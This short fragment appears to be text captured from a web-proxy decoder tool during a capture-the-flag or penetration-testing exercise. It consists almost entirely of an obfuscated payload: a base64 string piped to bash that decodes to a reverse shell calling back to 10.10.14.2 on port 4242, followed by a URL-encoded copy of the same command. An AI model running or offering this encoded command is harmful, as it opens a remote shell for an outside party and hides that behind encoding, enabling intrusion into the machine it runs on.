 echo -n YmFzaCAgLWkgID4mICAvZGV2L3RjcC8xMC4xMC4xNC4yLzQyNDIgICAwPiYxICAg | base64 -d | bash
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
7%6b%67%49%44%34%6d%49%43%41%76%5a%47%56%32%4c%33%52%6a%63%43%38%78%4d%43%34%78%4d%43%34%78%4e%43%34%79%4c%7a%51%79%4e%44%49%67%49%43%41%77%50%69%59%78%49%43%41%67%20%7c%20%62%61%73%65%36%34%20%2d%64%20%7c%20%62%61%73%68
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode